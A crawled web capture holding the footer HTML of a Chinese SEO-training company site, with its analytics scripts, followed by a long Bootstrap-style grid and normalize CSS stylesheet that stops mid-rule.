<li title="点击打开官方客服"><a href="https://dwz.cn/I5HnjekT" target="_blank" rel="nofollow"><span class="qq-logo"></span>燃灯教育官方客服</a></li>
</ul>
</div>
</div>
<div class="clear-float"></div>
</div>

</div>
</div>
<div class="footer-floor2">
<p> Copyright © 2009-2021 湖南燃灯教育科技有限公司  版权所有
<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">湘ICP备19023095号-1</a>
<a href="https://beian.mps.gov.cn/#/query/webSearch?code=43010402000980" target="_blank" rel="nofollow"><img src="https://www.randengseo.com/gongan.png" />湘公网安备 43010402000980号</a>
<a href="https://www.randengseo.com/rss/clist.xml" target="_blank">问答XML地图</a>
<a href="https://www.randengseo.com/rss/articlelist.xml" target="_blank">文章xml地图</a>
</p>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2f4ab10eb3112b80d46b4e0223d5bbee";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFJ0HS1E0T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFJ0HS1E0T');
</script>
<script src="https://www.randengseo.com/translate.js"></script>
<script>
translate.language.setLocal('chinese_simplified'); 
translate.selectLanguageTag.show = false; //不出现的select的选择语言
translate.nomenclature.append('chinese_simplified','english',`
	首页=Homepage
`);
translate.execute();
</script></div>
<!-- footer end -->

</div>

</body>
</html>
                        
                        
                        

--- FILE ---
content_type: text/css
request_url: https://www.randengseo.com/static/css/widescreen/css/greenzhongchou.css?v1.2
body_size: 39479
content:
@CHARSET "UTF-8";
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}
.v_person{
	color:#a3d700;
	margin:0 3px;
	font-size:15px;
}
.v_company{
	color:#ffca3f;
	margin:0 3px;
	font-size:15px;
}
.hand{
	cursor:pointer;
}
.index .person .col-md-16{
	padding:10px;
		    border: 1px solid #e1e1e1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    box-shadow: 0 0 5px 0 #e1e1e1;
    -webkit-box-shadow: 0 0 5px 0 #e1e1e1;
    background: #fff;
    margin-bottom: 10px;
 
}
.tag_selects{
	margin:5px;
}
.tag_selects .tag_s{
	display:inline-block;
	padding:6px;
border-radius: 2px;
    color: #8c8c8c;
    background-color: #f0f0f0;
    border-color: #f0f0f0;
    
}
.tag_selects .tag_s i{
	margin-left:2px;
	cursor:pointer;
}
.tag_selects .tag_s i:hover{
	color:red;
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {
	display: block
}

audio,canvas,progress,video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}[hidden],template {
	display: none
}

a {
	background-color: transparent
}

a:active,a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub,sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	box-sizing: content-box;
	height: 0
}

pre {
	overflow: auto
}

code,kbd,pre,samp {
	font-family: monospace,monospace;
	font-size: 1em
}

button,input,optgroup,select,textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button {
	overflow: visible
}

button,select {
	text-transform: none
}

button,html input[type=button],input[type=reset],input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal
}

input[type=checkbox],input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	-webkit-appearance: textfield;
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: 700
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,th {
	padding: 0
}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print {
	*,:after,:before {
		background: transparent!important;
		color: #000!important;
		box-shadow: none!important;
		text-shadow: none!important
	}

	a,a:visited {
		text-decoration: underline
	}

	a[href]:after {
		content: " (" attr(href) ")"
	}

	abbr[title]:after {
		content: " (" attr(title) ")"
	}

	a[href^="#"]:after,a[href^="javascript:"]:after {
		content: ""
	}

	blockquote,pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	img,tr {
		page-break-inside: avoid
	}

	img {
		max-width: 100%!important
	}

	h2,h3,p {
		orphans: 3;
		widows: 3
	}

	h2,h3 {
		page-break-after: avoid
	}

	.navbar {
		display: none
	}

	.btn>.caret,.dropup>.btn>.caret {
		border-top-color: #000!important
	}

	.label {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse!important
	}

	.table td,.table th {
		background-color: #fff!important
	}

	.table-bordered td,.table-bordered th {
		border: 1px solid #ddd!important
	}
}



html {
	font-size: 10px;
	-webkit-tap-highlight-color: transparent
}

body {
	font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
	font-size: 14px;
	line-height: 1.42857;
	color: #333;
	background-color: #fff
}

button,input,select,textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}


a:focus,a:hover {
	color: #0085ee;
	text-decoration: none;
	outline:none;
}

a:focus {
outline:none;
}

figure {
	margin: 0
}

img {
	vertical-align: middle
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	padding: 4px;
	line-height: 1.42857;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0
}

.sr-only-focusable:active,.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}[role=button] {
	cursor: pointer
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
	font-weight: 400;
	line-height: 1;
	color: #777
}

.h1,.h2,.h3,h1,h2,h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small {
	font-size: 65%
}

.h4,.h5,.h6,h4,h5,h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
	font-size: 75%
}

.h1,h1 {
	font-size: 30px
}

.h2,h2 {
	font-size: 20px
}

.h3,h3 {
	font-size: 18px
}

.h4,h4 {
	font-size: 18px
}

.h5,h5 {
	font-size: 14px
}

.h6,h6 {
	font-size: 12px
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}

@media (min-width:768px) {
	.lead {
		font-size: 21px
	}
}

.small,small {
	font-size: 85%
}

.mark,mark {
	background-color: #fcf8e3;
	padding: .2em
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.text-justify {
	text-align: justify
}

.text-nowrap {
	white-space: nowrap
}

.text-lowercase {
	text-transform: lowercase
}

.initialism,.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

.text-muted {
	color: #777
}

.text-primary {
	color: #337ab7
}

a.text-primary:focus,a.text-primary:hover {
	color: #286090
}

.text-success {
	color: #3c763d
}

a.text-success:focus,a.text-success:hover {
	color: #2b542c
}

.text-info {
	color: #31708f
}

a.text-info:focus,a.text-info:hover {
	color: #245269
}

.text-warning {
	color: #8a6d3b
}

a.text-warning:focus,a.text-warning:hover {
	color: #66512c
}

.text-danger {
	color: #a94442
}

a.text-danger:focus,a.text-danger:hover {
	color: #843534
}

.bg-primary {
	color: #fff;
	background-color: #337ab7
}

a.bg-primary:focus,a.bg-primary:hover {
	background-color: #286090
}

.bg-success {
	background-color: #dff0d8
}

a.bg-success:focus,a.bg-success:hover {
	background-color: #c1e2b3
}

.bg-info {
	background-color: #d9edf7
}

a.bg-info:focus,a.bg-info:hover {
	background-color: #afd9ee
}

.bg-warning {
	background-color: #fcf8e3
}

a.bg-warning:focus,a.bg-warning:hover {
	background-color: #f7ecb5
}

.bg-danger {
	background-color: #f2dede
}

a.bg-danger:focus,a.bg-danger:hover {
	background-color: #e4b9b9
}

.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}

ol,ul {
	margin-top: 0;
	margin-bottom: 10px
}

ol ol,ol ul,ul ol,ul ul {
	margin-bottom: 0
}

.list-inline,.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	margin-left: -5px
}

.list-inline>li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px
}

dl {
	margin-top: 0;
	margin-bottom: 20px
}

dd,dt {
	line-height: 1.42857
}

dt {
	font-weight: 700
}

dd {
	margin-left: 0
}

.dl-horizontal dd:after,.dl-horizontal dd:before {
	content: " ";
	display: table
}

.dl-horizontal dd:after {
	clear: both
}

@media (min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.dl-horizontal dd {
		margin-left: 180px
	}
}

abbr[data-original-title],abbr[title] {
	cursor: help;
	border-bottom: 1px dotted #777
}

.initialism {
	font-size: 90%
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee;
	    word-break: break-all;
}

blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child {
	margin-bottom: 0
}

blockquote .small,blockquote footer,blockquote small {
	display: block;
	font-size: 80%;
	line-height: 1.42857;
	color: #777
}

blockquote .small:before,blockquote footer:before,blockquote small:before {
	content: "\2014   \A0"
}

.blockquote-reverse,blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
	text-align: right
}

.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before {
	content: ""
}

.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after {
	content: "\A0   \2014"
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857
}

code,kbd,pre,samp {
	font-family: Menlo,Monaco,Consolas,Courier New,monospace
}

code {
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}

code,kbd {
	padding: 2px 4px;
	font-size: 90%
}

kbd {
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	box-shadow: inset 0 -1px 0 rgba(0,0,0,.25)
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700;
	box-shadow: none
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857;
	word-break: break-all;
	word-wrap: break-word;
	color: #333;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}

.container:after,.container:before {
	content: " ";
	display: table
}

.container:after {
	clear: both
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 970px
	}
}

@media (min-width:1081px) {
	.container {
		width: 960px
	}
}

.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}

.container-fluid:after,.container-fluid:before {
	content: " ";
	display: table
}

.container-fluid:after {
	clear: both
}

.row {
	margin-left: -15px;
	margin-right: -15px
}

.row:after,.row:before {
	content: " ";
	display: table
}

.row:after {
	clear: both
}

.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16,.col-lg-17,.col-lg-18,.col-lg-19,.col-lg-20,.col-lg-21,.col-lg-22,.col-lg-23,.col-lg-24,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16,.col-md-17,.col-md-18,.col-md-19,.col-md-20,.col-md-21,.col-md-22,.col-md-23,.col-md-24,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16,.col-sm-17,.col-sm-18,.col-sm-19,.col-sm-20,.col-sm-21,.col-sm-22,.col-sm-23,.col-sm-24,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-13,.col-xs-14,.col-xs-15,.col-xs-16,.col-xs-17,.col-xs-18,.col-xs-19,.col-xs-20,.col-xs-21,.col-xs-22,.col-xs-23,.col-xs-24 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
	box-sizing: border-box;
	
}

.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-13,.col-xs-14,.col-xs-15,.col-xs-16,.col-xs-17,.col-xs-18,.col-xs-19,.col-xs-20,.col-xs-21,.col-xs-22,.col-xs-23,.col-xs-24 {
	float: left;
		box-sizing: border-box;
}

.col-xs-1 {
	width: 4.16667%
}

.col-xs-2 {
	width: 8.33333%
}

.col-xs-3 {
	width: 12.5%
}

.col-xs-4 {
	width: 16.66667%
}

.col-xs-5 {
	width: 20.83333%
}

.col-xs-6 {
	width: 25%
}

.col-xs-7 {
	width: 29.16667%
}

.col-xs-8 {
	width: 33.33333%
}

.col-xs-9 {
	width: 37.5%
}

.col-xs-10 {
	width: 41.66667%
}

.col-xs-11 {
	width: 45.83333%
}

.col-xs-12 {
	width: 50%
}

.col-xs-13 {
	width: 54.16667%
}

.col-xs-14 {
	width: 58.33333%
}

.col-xs-15 {
	width: 62.5%
}

.col-xs-16 {
	width: 66.66667%
}

.col-xs-17 {
	width: 70.83333%
}

.col-xs-18 {
	width: 75%
}

.col-xs-19 {
	width: 79.16667%
}

.col-xs-20 {
	width: 83.33333%
}

.col-xs-21 {
	width: 87.5%
}

.col-xs-22 {
	width: 91.66667%
}

.col-xs-23 {
	width: 95.83333%
}

.col-xs-24 {
	width: 100%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-pull-1 {
	right: 4.16667%
}

.col-xs-pull-2 {
	right: 8.33333%
}

.col-xs-pull-3 {
	right: 12.5%
}

.col-xs-pull-4 {
	right: 16.66667%
}

.col-xs-pull-5 {
	right: 20.83333%
}

.col-xs-pull-6 {
	right: 25%
}

.col-xs-pull-7 {
	right: 29.16667%
}

.col-xs-pull-8 {
	right: 33.33333%
}

.col-xs-pull-9 {
	right: 37.5%
}

.col-xs-pull-10 {
	right: 41.66667%
}

.col-xs-pull-11 {
	right: 45.83333%
}

.col-xs-pull-12 {
	right: 50%
}

.col-xs-pull-13 {
	right: 54.16667%
}

.col-xs-pull-14 {
	right: 58.33333%
}

.col-xs-pull-15 {
	right: 62.5%
}

.col-xs-pull-16 {
	right: 66.66667%
}

.col-xs-pull-17 {
	right: 70.83333%
}

.col-xs-pull-18 {
	right: 75%
}

.col-xs-pull-19 {
	right: 79.16667%
}

.col-xs-pull-20 {
	right: 83.33333%
}

.col-xs-pull-21 {
	right: 87.5%
}

.col-xs-pull-22 {
	right: 91.66667%
}

.col-xs-pull-23 {
	right: 95.83333%
}

.col-xs-pull-24 {
	right: 100%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-push-1 {
	left: 4.16667%
}

.col-xs-push-2 {
	left: 8.33333%
}

.col-xs-push-3 {
	left: 12.5%
}

.col-xs-push-4 {
	left: 16.66667%
}

.col-xs-push-5 {
	left: 20.83333%
}

.col-xs-push-6 {
	left: 25%
}

.col-xs-push-7 {
	left: 29.16667%
}

.col-xs-push-8 {
	left: 33.33333%
}

.col-xs-push-9 {
	left: 37.5%
}

.col-xs-push-10 {
	left: 41.66667%
}

.col-xs-push-11 {
	left: 45.83333%
}

.col-xs-push-12 {
	left: 50%
}

.col-xs-push-13 {
	left: 54.16667%
}

.col-xs-push-14 {
	left: 58.33333%
}

.col-xs-push-15 {
	left: 62.5%
}

.col-xs-push-16 {
	left: 66.66667%
}

.col-xs-push-17 {
	left: 70.83333%
}

.col-xs-push-18 {
	left: 75%
}

.col-xs-push-19 {
	left: 79.16667%
}

.col-xs-push-20 {
	left: 83.33333%
}

.col-xs-push-21 {
	left: 87.5%
}

.col-xs-push-22 {
	left: 91.66667%
}

.col-xs-push-23 {
	left: 95.83333%
}

.col-xs-push-24 {
	left: 100%
}

.col-xs-offset-0 {
	margin-left: 0
}

.col-xs-offset-1 {
	margin-left: 4.16667%
}

.col-xs-offset-2 {
	margin-left: 8.33333%
}

.col-xs-offset-3 {
	margin-left: 12.5%
}

.col-xs-offset-4 {
	margin-left: 16.66667%
}

.col-xs-offset-5 {
	margin-left: 20.83333%
}

.col-xs-offset-6 {
	margin-left: 25%
}

.col-xs-offset-7 {
	margin-left: 29.16667%
}

.col-xs-offset-8 {
	margin-left: 33.33333%
}

.col-xs-offset-9 {
	margin-left: 37.5%
}

.col-xs-offset-10 {
	margin-left: 41.66667%
}

.col-xs-offset-11 {
	margin-left: 45.83333%
}

.col-xs-offset-12 {
	margin-left: 50%
}

.col-xs-offset-13 {
	margin-left: 54.16667%
}

.col-xs-offset-14 {
	margin-left: 58.33333%
}

.col-xs-offset-15 {
	margin-left: 62.5%
}

.col-xs-offset-16 {
	margin-left: 66.66667%
}

.col-xs-offset-17 {
	margin-left: 70.83333%
}

.col-xs-offset-18 {
	margin-left: 75%
}

.col-xs-offset-19 {
	margin-left: 79.16667%
}

.col-xs-offset-20 {
	margin-left: 83.33333%
}

.col-xs-offset-21 {
	margin-left: 87.5%
}

.col-xs-offset-22 {
	margin-left: 91.66667%
}

.col-xs-offset-23 {
	margin-left: 95.83333%
}

.col-xs-offset-24 {
	margin-left: 100%
}

@media (min-width:768px) {
	.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16,.col-sm-17,.col-sm-18,.col-sm-19,.col-sm-20,.col-sm-21,.col-sm-22,.col-sm-23,.col-sm-24 {
		float: left
	}

	.col-sm-1 {
		width: 4.16667%
	}

	.col-sm-2 {
		width: 8.33333%
	}

	.col-sm-3 {
		width: 12.5%
	}

	.col-sm-4 {
		width: 16.66667%
	}

	.col-sm-5 {
		width: 20.83333%
	}

	.col-sm-6 {
		width: 25%
	}

	.col-sm-7 {
		width: 29.16667%
	}

	.col-sm-8 {
		width: 33.33333%
	}

	.col-sm-9 {
		width: 37.5%
	}

	.col-sm-10 {
		width: 41.66667%
	}

	.col-sm-11 {
		width: 45.83333%
	}

	.col-sm-12 {
		width: 50%
	}

	.col-sm-13 {
		width: 54.16667%
	}

	.col-sm-14 {
		width: 58.33333%
	}

	.col-sm-15 {
		width: 62.5%
	}

	.col-sm-16 {
		width: 66.66667%
	}

	.col-sm-17 {
		width: 70.83333%
	}

	.col-sm-18 {
		width: 75%
	}

	.col-sm-19 {
		width: 79.16667%
	}

	.col-sm-20 {
		width: 83.33333%
	}

	.col-sm-21 {
		width: 87.5%
	}

	.col-sm-22 {
		width: 91.66667%
	}

	.col-sm-23 {
		width: 95.83333%
	}

	.col-sm-24 {
		width: 100%
	}

	.col-sm-pull-0 {
		right: auto
	}

	.col-sm-pull-1 {
		right: 4.16667%
	}

	.col-sm-pull-2 {
		right: 8.33333%
	}

	.col-sm-pull-3 {
		right: 12.5%
	}

	.col-sm-pull-4 {
		right: 16.66667%
	}

	.col-sm-pull-5 {
		right: 20.83333%
	}

	.col-sm-pull-6 {
		right: 25%
	}

	.col-sm-pull-7 {
		right: 29.16667%
	}

	.col-sm-pull-8 {
		right: 33.33333%
	}

	.col-sm-pull-9 {
		right: 37.5%
	}

	.col-sm-pull-10 {
		right: 41.66667%
	}

	.col-sm-pull-11 {
		right: 45.83333%
	}

	.col-sm-pull-12 {
		right: 50%
	}

	.col-sm-pull-13 {
		right: 54.16667%
	}

	.col-sm-pull-14 {
		right: 58.33333%
	}

	.col-sm-pull-15 {
		right: 62.5%
	}

	.col-sm-pull-16 {
		right: 66.66667%
	}

	.col-sm-pull-17 {
		right: 70.83333%
	}

	.col-sm-pull-18 {
		right: 75%
	}

	.col-sm-pull-19 {
		right: 79.16667%
	}

	.col-sm-pull-20 {
		right: 83.33333%
	}

	.col-sm-pull-21 {
		right: 87.5%
	}

	.col-sm-pull-22 {
		right: 91.66667%
	}

	.col-sm-pull-23 {
		right: 95.83333%
	}

	.col-sm-pull-24 {
		right: 100%
	}

	.col-sm-push-0 {
		left: auto
	}

	.col-sm-push-1 {
		left: 4.16667%
	}

	.col-sm-push-2 {
		left: 8.33333%
	}

	.col-sm-push-3 {
		left: 12.5%
	}

	.col-sm-push-4 {
		left: 16.66667%
	}

	.col-sm-push-5 {
		left: 20.83333%
	}

	.col-sm-push-6 {
		left: 25%
	}

	.col-sm-push-7 {
		left: 29.16667%
	}

	.col-sm-push-8 {
		left: 33.33333%
	}

	.col-sm-push-9 {
		left: 37.5%
	}

	.col-sm-push-10 {
		left: 41.66667%
	}

	.col-sm-push-11 {
		left: 45.83333%
	}

	.col-sm-push-12 {
		left: 50%
	}

	.col-sm-push-13 {
		left: 54.16667%
	}

	.col-sm-push-14 {
		left: 58.33333%
	}

	.col-sm-push-15 {
		left: 62.5%
	}

	.col-sm-push-16 {
		left: 66.66667%
	}

	.col-sm-push-17 {
		left: 70.83333%
	}

	.col-sm-push-18 {
		left: 75%
	}

	.col-sm-push-19 {
		left: 79.16667%
	}

	.col-sm-push-20 {
		left: 83.33333%
	}

	.col-sm-push-21 {
		left: 87.5%
	}

	.col-sm-push-22 {
		left: 91.66667%
	}

	.col-sm-push-23 {
		left: 95.83333%
	}

	.col-sm-push-24 {
		left: 100%
	}

	.col-sm-offset-0 {
		margin-left: 0
	}

	.col-sm-offset-1 {
		margin-left: 4.16667%
	}

	.col-sm-offset-2 {
		margin-left: 8.33333%
	}

	.col-sm-offset-3 {
		margin-left: 12.5%
	}

	.col-sm-offset-4 {
		margin-left: 16.66667%
	}

	.col-sm-offset-5 {
		margin-left: 20.83333%
	}

	.col-sm-offset-6 {
		margin-left: 25%
	}

	.col-sm-offset-7 {
		margin-left: 29.16667%
	}

	.col-sm-offset-8 {
		margin-left: 33.33333%
	}

	.col-sm-offset-9 {
		margin-left: 37.5%
	}

	.col-sm-offset-10 {
		margin-left: 41.66667%
	}

	.col-sm-offset-11 {
		margin-left: 45.83333%
	}

	.col-sm-offset-12 {
		margin-left: 50%
	}

	.col-sm-offset-13 {
		margin-left: 54.16667%
	}

	.col-sm-offset-14 {
		margin-left: 58.33333%
	}

	.col-sm-offset-15 {
		margin-left: 62.5%
	}

	.col-sm-offset-16 {
		margin-left: 66.66667%
	}

	.col-sm-offset-17 {
		margin-left: 70.83333%
	}

	.col-sm-offset-18 {
		margin-left: 75%
	}

	.col-sm-offset-19 {
		margin-left: 79.16667%
	}

	.col-sm-offset-20 {
		margin-left: 83.33333%
	}

	.col-sm-offset-21 {
		margin-left: 87.5%
	}

	.col-sm-offset-22 {
		margin-left: 91.66667%
	}

	.col-sm-offset-23 {
		margin-left: 95.83333%
	}

	.col-sm-offset-24 {
		margin-left: 100%
	}
}

@media (min-width:992px) {
	.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16,.col-md-17,.col-md-18,.col-md-19,.col-md-20,.col-md-21,.col-md-22,.col-md-23,.col-md-24 {
		float: left
	}

	.col-md-1 {
		width: 4.16667%
	}

	.col-md-2 {
		width: 8.33333%
	}

	.col-md-3 {
		width: 12.5%
	}

	.col-md-4 {
		width: 16.66667%
	}

	.col-md-5 {
		width: 20.83333%
	}

	.col-md-6 {
		width: 25%
	}

	.col-md-7 {
		width: 29.16667%
	}

	.col-md-8 {
		width: 33.33333%
	}

	.col-md-9 {
		width: 37.5%
	}

	.col-md-10 {
		width: 41.66667%
	}

	.col-md-11 {
		width: 45.83333%
	}

	.col-md-12 {
		width: 50%
	}

	.col-md-13 {
		width: 54.16667%
	}

	.col-md-14 {
		width: 58.33333%
	}

	.col-md-15 {
		width: 62.5%
	}

	.col-md-16 {
		width: 66.66667%
	}

	.col-md-17 {
		width: 70.83333%
	}

	.col-md-18 {
		width: 75%
	}

	.col-md-19 {
		width: 79.16667%
	}

	.col-md-20 {
		width: 83.33333%
	}

	.col-md-21 {
		width: 87.5%
	}

	.col-md-22 {
		width: 91.66667%
	}

	.col-md-23 {
		width: 95.83333%
	}

	.col-md-24 {
		width: 100%
	}

	.col-md-pull-0 {
		right: auto
	}

	.col-md-pull-1 {
		right: 4.16667%
	}

	.col-md-pull-2 {
		right: 8.33333%
	}

	.col-md-pull-3 {
		right: 12.5%
	}

	.col-md-pull-4 {
		right: 16.66667%
	}

	.col-md-pull-5 {
		right: 20.83333%
	}

	.col-md-pull-6 {
		right: 25%
	}

	.col-md-pull-7 {
		right: 29.16667%
	}

	.col-md-pull-8 {
		right: 33.33333%
	}

	.col-md-pull-9 {
		right: 37.5%
	}

	.col-md-pull-10 {
		right: 41.66667%
	}

	.col-md-pull-11 {
		right: 45.83333%
	}

	.col-md-pull-12 {
		right: 50%
	}

	.col-md-pull-13 {
		right: 54.16667%
	}

	.col-md-pull-14 {
		right: 58.33333%
	}

	.col-md-pull-15 {
		right: 62.5%
	}

	.col-md-pull-16 {
		right: 66.66667%
	}

	.col-md-pull-17 {
		right: 70.83333%
	}

	.col-md-pull-18 {
		right: 75%
	}

	.col-md-pull-19 {
		right: 79.16667%
	}

	.col-md-pull-20 {
		right: 83.33333%
	}

	.col-md-pull-21 {
		right: 87.5%
	}

	.col-md-pull-22 {
		right: 91.66667%
	}

	.col-md-pull-23 {
		right: 95.83333%
	}

	.col-md-pull-24 {
		right: 100%
	}

	.col-md-push-0 {
		left: auto
	}

	.col-md-push-1 {
		left: 4.16667%
	}

	.col-md-push-2 {
		left: 8.33333%
	}

	.col-md-push-3 {
		left: 12.5%
	}

	.col-md-push-4 {
		left: 16.66667%
	}

	.col-md-push-5 {
		left: 20.83333%
	}

	.col-md-push-6 {
		left: 25%
	}

	.col-md-push-7 {
		left: 29.16667%
	}

	.col-md-push-8 {
		left: 33.33333%
	}

	.col-md-push-9 {
		left: 37.5%
	}

	.col-md-push-10 {
		left: 41.66667%
	}

	.col-md-push-11 {
		left: 45.83333%
	}

	.col-md-push-12 {
		left: 50%
	}

	.col-md-push-13 {
		left: 54.16667%
	}

	.col-md-push-14 {
		left: 58.33333%
	}

	.col-md-push-15 {
		left: 62.5%
	}

	.col-md-push-16 {
		left: 66.66667%
	}

	.col-md-push-17 {
		left: 70.83333%
	}

	.col-md-push-18 {
		left: 75%
	}

	.col-md-push-19 {
		left: 79.16667%
	}

	.col-md-push-20 {
		left: 83.33333%
	}

	.col-md-push-21 {
		left: 87.5%
	}

	.col-md-push-22 {
		left: 91.66667%
	}

	.col-md-push-23 {
		left: 95.83333%
	}

	.col-md-push-24 {
		left: 100%
